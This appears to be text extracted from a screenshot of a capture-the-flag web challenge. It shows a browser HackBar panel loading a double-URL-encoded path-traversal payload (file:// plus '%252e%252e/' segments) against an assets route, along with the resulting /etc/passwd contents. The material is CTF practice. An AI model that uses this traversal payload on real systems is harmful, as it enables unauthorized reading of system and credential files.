 root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
Elements HackBar Sources Console Network Performance Memory Application Security Lighthouse EditThisCookie HackTools
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://fd109ad7-8f53-4e19-8e2f-b03f7d55cf96.challenge.ctf.show:8080/assets/file:%2f%2f/usr/src/blog/app/assets/config/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/etc/passwd
Split URL
Execute
Post data Referer User Agent Cookies Clear All